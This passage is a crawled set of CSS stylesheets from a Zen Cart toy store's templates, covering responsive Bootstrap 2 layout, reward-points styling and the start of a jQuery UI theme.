     color: #444444;
}
#orderhistoryContent ul li a { display: inline-block; }
/*sidebox listing*/
#whatsNewSide, #featuredSide, #specialSide {
    padding: 20px 0;
}
.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #cartBoxEmpty, #cartBoxVoucherBalance, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoCredits, #siteinfoStatus, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading,.rightBoxHeading, .productListing-data, .accountQuantityDisplay, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {
    text-align: center;
    }

#bestsellers .wrapper {
    margin: 0em 0em 0em 1.5em;
    }

#bestsellers ol {
    padding: 0;
    margin-left: 1.1em;
    }

#bestsellers li {
    padding: 0;
    margin: 0.3em 0em 0.3em 0em;
    }
#upProductsHeading {
    text-align: left;
    }

#upDateHeading {
    text-align: right;
    }
#newProductsDefault input.m-wrap, #allProductsDefault input.m-wrap, #featuredDefault input.m-wrap, #specialDefault input.m-wrap  {
    width: auto !important;
}
#newProductsDefault td.main, #allProductsDefault td.main, #featuredDefault td.main, #specialDefault td.main {
    padding: 10px;
}
/* categories box parent and child categories */
A.category-top, A.category-top:visited {
    color: #008000;
    text-decoration: none;
    }
A.category-links, A.category-links:visited {
    color: #004080;
    text-decoration: none;
    }
A.category-subs, A.category-products, A.category-subs:visited, A.category-products:visited {
    color: #FF0000;
    text-decoration: none;
    }
SPAN.category-subs-parent {
    font-weight: bold;
    }
SPAN.category-subs-selected {
    font-weight: bold;
    }
/* end categories box links */

/*misc*/
.back {
    float: left;
    }

.forward, #shoppingCartDefault #PPECbutton {
    float: right;
    }

.bold {
    font-weight: bold;
    }

.rowOdd {

    }

.rowEven {

    }

.hiddenField {
    display: none;
}
.visibleField {
    display: inline;
}

CAPTION {
    /*display: none;*/
    }

#myAccountGen li, #myAccountNotify li {
    margin: 0;
    } 

.accountTotalDisplay, .accountTaxDisplay {
    width: 20%;
    text-align: right;
    /*vertical-align: top*/
    }

.accountQuantityDisplay {
    width: 10%;
    vertical-align: top
    }


.productListing-rowheading {
    background-color: #abbbd3;
    background-image: url(../images/tile_back.gif);
    height: 2em;
    color: #FFFFFF;
    }

#siteMapList {
    width: 90%;
    float: right;
    }

.ratingRow {
    margin: 1em 0em 1.5em 0em;
    }

LABEL#textAreaReviews {
    font-weight: normal;
    margin: 1em 0em;
    }

#popupShippingEstimator, #popupSearchHelp, #popupAdditionalImage, #popupImage, #popupCVVHelp, #popupCouponHelp, #popupAtrribsQuantityPricesHelp, #infoShoppingCart {
    background-color: #ffffff;
    }
.information {padding: 10px 3px; line-height: 150%;}

#shoppingcartBody #shippingEstimatorContent {
    clear: both;
    }

.seDisplayedAddressLabel {
    background-color:#85C285;
    text-align: center;
    }
.seDisplayedAddressInfo {
    text-transform: uppercase;
    text-align: center;
    font-weight: bold;
    }
#seShipTo {
    padding: 0.2em;
    }
#cartContentsDisplay {
}
#cartContentsDisplay th {
}
/*Footer Widget*/
#footerWidgetWrapper {
    border-top: 2px solid #409F89;
    background: #444444;
    padding: 0px 20px;
}
#footerWidgetWrapper.collapse {  
}
#footerWidget {
    margin: 10px 0px;
}
#footerWidget p {
    color: #858585;
}
#collapseFooterWrapper {
    position: relative;
    text-align: center;
    margin-top: 20px;
}
.collapseFooter {
    display: inline-block;
    width: 48px;
    height: 24px;
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: 0px 0px;
    position: relative;
    top: 7px;
    cursor: pointer;   
}
.collapseFooter:hover {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: 0px -24px;
}
.collapseFooter.collapsed {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: -48px -24px;
}
.collapseFooter.collapsed:hover {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: -48px 0px;
}
.tweet,
.query {
}
.tweet_list {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow-y: hidden;
    color: #858585;
    font-size: .9em;
}
.tweet_list li {
    overflow-y: auto;
    overflow-x: hidden;
    padding: 0.5em;
    list-style-type: none;
}
.tweet_list li a {
    color: #409F89;
}
.tweet_list li a:hover {
    text-decoration: underline;
}
.tweet_list .tweet_even {
}
.tweet_list .tweet_avatar {
    padding-right: .5em; float: left;
}
.tweet_list .tweet_avatar img {
    vertical-align: middle;
}
.fb-like-box {
    padding-bottom: 10px;
}
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] { width: 100% !important; }
#scroller ul {
    list-style: none;
    margin: 0;
    height: 220px;
    overflow: hidden;
}
#scroller ul li {
    position: relative;
    border-bottom: 1px solid #4d4d4d;
    padding-top: 8px;
}
#scroller ul li a {
    color: #858585;
}
#scroller ul li .media > a.pull-left {
    width: 50px;
}
#scroller ul li a:hover {
    color: #409F89;
}
#scroller ul li .media img {
    padding: 3px;
    background: #868686;
}
#scroller ul li .price {
    color: #409F89;
}
.bgchange {
    background: #409F89;
    display: block;
    left: 0;
    opacity: 0.3;
    position: absolute;
    top: 0;
    width: 100%;
    height: 72px;
    z-index: -1;
}
.contactDetailsWrapper {
    padding: 5px 0;
}
.contactDetails {
    background: #363636;
    cursor: default;
    display: table-cell;
    width: 40px;
    height: 40px;
    color: #a6a6a6;
    vertical-align: middle;
    text-align: center;
    font-size: 1.6em;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;   
}
.contactDetails:hover {
    background: #409F89;
    color: #f6f6f6;

}
.contactEntry, .contactIcon {
    display: inline-block;
    vertical-align: middle;
}
.contactEntry {
    font-size: .9em;
    margin-left: 5px;
    color: #858585;
}
#informationFooter ul li {
    display: block;
    line-height: 30px;
    border-bottom: 1px dotted #4d4d4d;
}
#informationFooter ul li a {
    display: block;
     color: #858585;
}
#informationFooter ul li a:hover {
    display: block;
     color: #409F89;
}
/*#back-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
}
#back-top a {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 24px;
    width: 50px;
    height: 50px;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    background: #444444;
    opacity: .8;
}
#back-top a:hover {
    color: #ffffff;
    background: #409F89;
    text-decoration: none;
    opacity: 1;
}*/
/*!
 * Bootstrap v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.hidden{display:none;visibility:hidden;}
.visible-phone{display:none !important;}
.visible-tablet{display:none !important;}
.hidden-desktop{display:none !important;}
.visible-desktop{display:inherit !important;}
@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important ;} .visible-tablet{display:inherit !important;} .hidden-tablet{display:none !important;}}@media (max-width:767px){.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important;} .visible-phone{display:inherit !important;} .hidden-phone{display:none !important;}}@media (max-width:767px){body{padding-left:20px;padding-right:20px;} .navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px;} .container-fluid{padding:0;} .dl-horizontal dt{float:none;clear:none;width:auto;text-align:left;} .dl-horizontal dd{margin-left:0;} .container{width:auto;} .row-fluid{width:100%;} .row,.thumbnails{margin-left:0;} .thumbnails>li{float:none;margin-left:0;} [class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .row-fluid [class*="offset"]:first-child{margin-left:0;} .input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto;} .controls-row [class*="span"]+[class*="span"]{margin-left:0;} .modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0;}.modal.fade{top:-100px;} .modal.fade.in{top:20px;}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0, 0, 0);} .page-header h1 small{display:block;line-height:20px;} input[type="checkbox"],input[type="radio"]{border:1px solid #ccc;} .form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left;} .form-horizontal .controls{margin-left:0;} .form-horizontal .control-list{padding-top:0;} .form-horizontal .form-actions{padding-left:10px;padding-right:10px;} .media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px;} .media-object{margin-right:0;margin-left:0;} .modal{top:10px;left:10px;right:10px;} .modal-header .close{padding:10px;margin:-10px;} .carousel-caption{position:static;}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;margin-left:20px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px;} .span12{width:724px;} .span11{width:662px;} .span10{width:600px;} .span9{width:538px;} .span8{width:476px;} .span7{width:414px;} .span6{width:352px;} .span5{width:290px;} .span4{width:228px;} .span3{width:166px;} .span2{width:104px;} .span1{width:42px;} .offset12{margin-left:764px;} .offset11{margin-left:702px;} .offset10{margin-left:640px;} .offset9{margin-left:578px;} .offset8{margin-left:516px;} .offset7{margin-left:454px;} .offset6{margin-left:392px;} .offset5{margin-left:330px;} .offset4{margin-left:268px;} .offset3{margin-left:206px;} .offset2{margin-left:144px;} .offset1{margin-left:82px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%;} .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%;} .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%;} .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%;} .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%;} .row-fluid .span6{width:48.61878453038674%;*width:48.61878453038674%;} .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%;} .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%;} .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%;} .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%;} .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%;} .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%;} .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%;} .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%;} .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%;} .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%;} .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%;} .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%;} .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%;} .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%;} .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%;} .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%;} .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%;} .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%;} .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%;} .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%;} .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%;} .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%;} .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%;} .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%;} .row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%;} .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%;} .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%;} .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%;} .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:20px;} input.span12, textarea.span12, .uneditable-input.span12{width:710px;} input.span11, textarea.span11, .uneditable-input.span11{width:648px;} input.span10, textarea.span10, .uneditable-input.span10{width:586px;} input.span9, textarea.span9, .uneditable-input.span9{width:524px;} input.span8, textarea.span8, .uneditable-input.span8{width:462px;} input.span7, textarea.span7, .uneditable-input.span7{width:400px;} input.span6, textarea.span6, .uneditable-input.span6{width:338px;} input.span5, textarea.span5, .uneditable-input.span5{width:276px;} input.span4, textarea.span4, .uneditable-input.span4{width:214px;} input.span3, textarea.span3, .uneditable-input.span3{width:152px;} input.span2, textarea.span2, .uneditable-input.span2{width:90px;} input.span1, textarea.span1, .uneditable-input.span1{width:28px;}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;margin-left:30px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px;} .span12{width:1170px;} .span11{width:1070px;} .span10{width:970px;} .span9{width:870px;} .span8{width:770px;} .span7{width:670px;} .span6{width:570px;} .span5{width:470px;} .span4{width:370px;} .span3{width:270px;} .span2{width:170px;} .span1{width:70px;} .offset12{margin-left:1230px;} .offset11{margin-left:1130px;} .offset10{margin-left:1030px;} .offset9{margin-left:930px;} .offset8{margin-left:830px;} .offset7{margin-left:730px;} .offset6{margin-left:630px;} .offset5{margin-left:530px;} .offset4{margin-left:430px;} .offset3{margin-left:330px;} .offset2{margin-left:230px;} .offset1{margin-left:130px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%;} .row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%;} .row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%;} .row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%;} .row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%;} .row-fluid .span6{width:48.61878453038674%;*width:48.61878453038674%;} .row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%;} .row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%;} .row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%;} .row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%;} .row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%;} .row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%;} .row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%;} .row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%;} .row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%;} .row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%;} .row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%;} .row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%;} .row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%;} .row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%;} .row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%;} .row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%;} .row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%;} .row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%;} .row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%;} .row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%;} .row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%;} .row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%;} .row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%;} .row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%;} .row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%;} .row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%;} .row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%;} .row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%;} .row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:30px;} input.span12, textarea.span12, .uneditable-input.span12{width:1156px;} input.span11, textarea.span11, .uneditable-input.span11{width:1056px;} input.span10, textarea.span10, .uneditable-input.span10{width:956px;} input.span9, textarea.span9, .uneditable-input.span9{width:856px;} input.span8, textarea.span8, .uneditable-input.span8{width:756px;} input.span7, textarea.span7, .uneditable-input.span7{width:656px;} input.span6, textarea.span6, .uneditable-input.span6{width:556px;} input.span5, textarea.span5, .uneditable-input.span5{width:456px;} input.span4, textarea.span4, .uneditable-input.span4{width:356px;} input.span3, textarea.span3, .uneditable-input.span3{width:256px;} input.span2, textarea.span2, .uneditable-input.span2{width:156px;} input.span1, textarea.span1, .uneditable-input.span1{width:56px;} .thumbnails{margin-left:-30px;} .thumbnails>li{margin-left:30px;} .row-fluid .thumbnails{margin-left:0;}}

/*Revelation Zen Cart Framework*/
/* Large desktop */
@media (min-width: 1200px) {
    #categories-menu-small {
        display: none;
    }
}
@media (min-width: 980px) and (max-width: 1199px) {
    #categories-menu-small {
        display: none;
    }
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
    #mainSection {
        width: 100%;
        margin: 0;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 564px;
        margin: 0 auto;
    }
    .contactEntry { 
        display: block;
    }
    .contactDetailsWrapper  {
        text-align: center;
    }
    #scroller ul {
        height: 200px;
    }
    #scroller ul li .price {
        display: none;
    }
    #scroller ul li {
        border: none;
    }
    #scroller ul li a {
        font-weight: normal;
        font-size: .9em;
    }
}
@media (max-width: 979px) {
    #navMain ul li a  {
        font-size: .8em;
    }
    #slideshow {
        margin-top: 20px;
    }
    #categories-menu {
        display: none;
    }
    #categories-menu-small {
        margin: 0 20px;
    }
    #topMobileMenu {
        display: block;
        padding: 12px 15px;
        background: #409F89;
        border: 1px solid #d6d6d6;
        color: #ffffff;
        font-size: 1.3em;
        font-weight: bold;
        text-transform: uppercase;
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;   
        cursor: pointer;
    }
    #topMobileMenu.collapsed:hover {
        background: #409F89;
        color: #ffffff;
    }
    #topMobileMenu.collapsed {
        background: #eeeeee;
        color: #444444;
    }
    .headerCollapsible {
        position: absolute;
        border-left: 1px solid #eeeeee;
        border-right: 1px solid #eeeeee;
        color: #444444;
        top: 0px;
        right: 0px;
        padding: 6px 12px;
        cursor: pointer;
        display: block;
        -webkit-transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;        
    }
    .headerCollapsible:before {
        content: "\f068";
        font-family: "FontAwesome";
    }         
    .headerCollapsible.collapsed {
        background: #ffffff;
        color: #444444;     
    }
    .headerCollapsible.collapsed:before {
        content: "\f067";
        font-family: "FontAwesome";
    }    
    .headerCollapsible:hover {
        background: #409F89;
        color: #ffffff !important;
    }
    #mobile-menu li {
        position: relative;
    }
    #mobile-menu li a {
        display: block;
        padding: 6px 12px;
        background: #ffffff;
        border: 1px solid #eeeeee;
        border-top: none;
        color: #444444;
        font-size: 1.2em;
        text-transform: uppercase;
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;   
        cursor: pointer;
    }
    #mobile-menu li a:hover {
        background: #409F89;
        color: #ffffff;
    }   
    #mobile-menu li ul.hasSubCat {
        margin: 0;
    }
    #mobile-menu li ul.hasSubCat li.level1 a{
        padding-left: 25px;
    }
    #mobile-menu li ul.hasSubCat li.level2 a{
        padding-left: 40px;
    }
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
    #mobile-menu li a {
        font-weight: normal
    }
    #mainSection {
        width: auto;
        margin: 0;
    }
    .productInfoRight {
        margin-top: 20px;
    }
    .productList {
        padding: 20px 0px;
    }
    .productList .listingProductDetails {
        text-align: center;
    }
    #indexProductList .grid-list {
        float: none;
    }
    .productsGridWrapper .gridItem {
        width: 46%;
    }
    #indexProductList label.filterLabel {
        display: none;
    }
    #indexProductList #filterForm {
        text-align: center;
    }
    #navSuppWrapper {
        text-align: center;
        margin-bottom: 10px;
    }
    .socialMedia {
        float: none;
        text-align: center;
    }
    h2.centerBoxHeading {
        padding-right: 60px;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 564px;
        margin: 0 auto;
    }
    #textGreeting {
        text-align: center;
    }   
    #navMain ul {
        float: none;
    }
    #navMainWrapper {
        border: none;
    }
    #logo {
        text-align: center;
        float:none;
    }
    .search-top-header {
        float: none;
        text-align: center;
        margin-top: 20px;
    }
}
/* Landscape phones and down */
@media (max-width: 480px) {
    .nav-tabs {
        margin-bottom: 10px;
        border-bottom: none;
    }
    .tab-content {
        padding-top: 10px;
        border-top: 1px solid #d6d6d6;
    }
    .nav-tabs > li {
        float: none;
    }
    .nav-tabs > li > a {
        display: block;
        width: auto;
        padding-top: 8px;
        padding-bottom: 8px;
        line-height: 20px;
        border: none;
        background: #fafafa;
        color: #666666 !important;
        margin-right: 0px;
        position: relative;
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        font-size: .9em;
    }
    .nav-tabs > li > a:hover {
        background: #e6e6e6;
        border: none;   
    }
    .nav-tabs > li > a.first {
        border: none;   
    }
    .nav-tabs > li > a.first:hover {
        border: none;   
    }
    .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover {
        border: none;
    }
    .nav-tabs > .active > a, .nav-tabs > .active > a:hover {
        background: #e6e6e6;
        border: none;
    }
    .nav-tabs > .active > a.first, .nav-tabs > .active > a.first:hover {
    }   
    .productInfoRight {
        text-align: center;
    }   
    #productAttributes {
        text-align: left;
    }
    .qty-box {
        margin: 10px;
    }
    .button, input.button {
        margin: 10px 0;
    }
    .productsGridWrapper .gridItem {
        width: 100%;
        margin: 20px 0;
    }
    .navSplitPagesLinks, .navSplitPagesResult {
        float: none;
    }
    .breadcrumb span.start {
        display: none;
    }
    fieldset input.m-wrap, select.m-wrap {
        width: 150px;
    }
    .alert {
        display: block;
    }
    .media .pull-left { 
        float: left;
    }
    .big-control-nav {
        display: none;
    }
    .big-direction-nav .big-prev {opacity: 1; left: 10px; top: 40%}
    .big-direction-nav .big-next {opacity: 1; right: 10px; top: 40%} 
    #manufacturersIndex {
        max-width: 234px;
        margin: 0 auto;
    }
    #textGreeting {
        font-size: .9em;
    }
    .search-top-header input[type="text"].m-wrap:focus {
        width: 200px;
        border: 1px solid #409F89 !important;
    }   
    #categories-menu a {
        font-weight: normal !important;
        font-size: 1.1em !important;
        border-bottom: 1px solid #ffffff !important;
    }
    #checkoutShipping .button, #checkoutPayment .button{
        padding: 0 10px;
    }
    #productMainImage img {
        margin: 0 auto;
        width: 100%;
    }

}
@media (max-width: 479px) {
    #slideshow {
        display: none;
    }
    #cartContentsDisplay .cartQuantity input.m-wrap {
        width: 20px !important;
    }
    #checkoutShipping textarea, #checkoutPayment textarea {
        width: 180px
    }   
}   
/*Very small phone*/
@media (max-width: 320px) {
    fieldset input.m-wrap, select.m-wrap {
        width: 120px;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 188px;
        margin: 0 auto;
    }
    .button {
        margin: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_reward.css
body_size: 986
content:
/**
 * Reward Points CSS Stylesheet
 *
 * @package templateSystem
 * @copyright Copyright 2007 Andrew Moore
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 */

/*Override inputLabel style to get rid of ugly label word wrapping*/
label.inputLabel 
{
	float:left;
	width:20em;
}

.inputLabel 
{
	font-size:1.1em;
	line-height:1.5em;
	vertical-align: middle;
	padding:0.2em;	
	float:left;
	width:20em;
}

.inputField
{
	font-size:1.1em;
	line-height:1.5em;
	vertical-align: middle;
	padding:0.2em;	
	float:left;
}

/*wrappers - page or section containers*/
#rewardWrapper 
{
	background-color: #ffffff;
	text-align: left;
	width: 1000px;
	vertical-align: top;
	border: 0px solid #9a9a9a;
	border-bottom: 5px solid #330099;
}

.productRewardPoints
{
	margin: 0em;
	color: #FF0000;
}

.cartBoxRewardPoints
{
	margin:0pt;
	padding:0.2em 0em;
	color: #FF0000;
	font-weight:bold;
	text-align:right;
}

.cartBoxEarnedPoints
{
	margin:0pt;
	padding:0.2em 0em;
	color: #FF0000;
	font-weight:bold;
	text-align:right;
}

.cartBoxPendingPoints
{
	margin:0pt;
	padding:0.2em 0em;
	color: #FF8040;
	font-weight:bold;
	text-align:right;
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/modern/css/ui-lightness/ui.all.css
body_size: 20338
content:
/*
 * jQuery UI screen structure and presentation
 * This CSS file was generated by ThemeRoller, a Filament Group Project for jQuery UI
 * Author: Scott Jehl, scott@filamentgroup.com, http://www.filamentgroup.com
 * Visit ThemeRoller.com
*/

/*
 * Note: If your ThemeRoller settings have a font size set in ems, your components will scale according to their parent element's font size.
 * As a rule of thumb, set your body's font size to 62.5% to make 1em = 10px.
 * body {font-size: 62.5%;}
*/



/*UI accordion*/
.ui-accordion {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	border-bottom: 1px solid #cccccc;
}
.ui-accordion-group {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	border: 1px solid #cccccc;
	border-bottom: none;
}
.ui-accordion-header {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	cursor: pointer;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-accordion-header a {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	display: block;
	font-size: 1em;
	font-weight: bold;
	text-decoration: none;
	padding: .5em .5em .5em 1.7em;
	color: #1c94c4;
	background: url(images/ef8c08_7x7_arrow_right.gif) .5em 50% no-repeat;
}
.ui-accordion-header a:hover {
	background: url(images/ef8c08_7x7_arrow_right.gif) .5em 50% no-repeat;
	color: #c77405;
}
.ui-accordion-header:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	color: #c77405;
}
.selected .ui-accordion-header, .selected .ui-accordion-header:hover {
